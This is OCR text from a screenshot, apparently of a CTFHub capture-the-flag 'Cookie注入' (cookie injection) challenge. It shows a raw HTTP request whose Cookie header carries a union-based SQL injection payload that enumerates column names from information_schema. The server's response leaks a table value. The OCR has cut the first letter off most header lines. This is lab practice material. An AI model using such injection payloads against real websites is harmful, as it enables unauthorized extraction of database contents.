 Raw 参数 头 Hex
GET / HTTP/1.1
ost: challenge-47c00bc0db3c63c7.sandbox.ctfhub.com:10800
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
/*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
ookie: id=-1 union select 1,group_concat(column_name) from
nformation_schema.columns where table_schema='sqli' and
able_name='ylrpuanbhl';
int=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%
F
pgrade-Insecure-Requests: 1
Raw 头 Hex HTML Render
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1
union select
1,group_concat(column_name) from
information_schema.columns where
table_schema='sqli' and
table_name='ylrpuanbhl'
ID: 1
Data: kgsdqlfoph